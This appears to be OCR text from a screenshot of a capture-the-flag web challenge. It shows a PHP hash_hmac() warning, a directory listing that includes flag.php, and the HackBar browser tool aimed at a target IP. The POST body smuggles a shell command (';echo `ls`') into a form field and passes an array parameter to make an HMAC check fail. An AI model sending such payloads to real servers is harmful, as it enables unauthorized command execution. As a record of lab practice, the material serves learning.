 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on line 63
Dockerfile Hei_Mao_Jing_Chang.mp3 css flag.php img index.php initialized.php js mail scss vendor
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://117.50.63.193/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Black-Cat-Sheriff=0f5103f2b784ed28f4d74c5b3f0d5eefdeaaced122a466cf975eb6e477bf688f&One-ear=;echo `ls`&White-cat-monitor[]=0